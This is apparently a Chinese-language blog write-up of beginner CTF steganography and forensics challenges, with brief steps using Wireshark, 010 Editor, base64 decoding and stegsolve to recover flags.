

easycap

放进wireshark,追踪TCP流就得到flag



隐藏的钥匙

1.下载得到图片,放进010分析。查询flag

2.使用bas64解密,外包flag

另外一个世界





1.下载图片,放进010,得到一串二进制代码

2.把二进制代码转换为字符串,外包flag



FLAG



这题有点没思路。



1.在stegsolve中打开,发现文件头是zip的文件头

2.save bin保存为2.zip 但是提示说改文件损坏





3.使用010打开1.发现这是个ELF文件,这是个可执行文件

4.放进kali中打开,得到flag

![观察者设计模式(Observer Design Pattern)[论点:概念、组成角色、相关图示、示例代码、框架中的运用、适用场景]](https://img-blog.csdnimg.cn/2494a74a45d9427eb407be9fa6702265.png)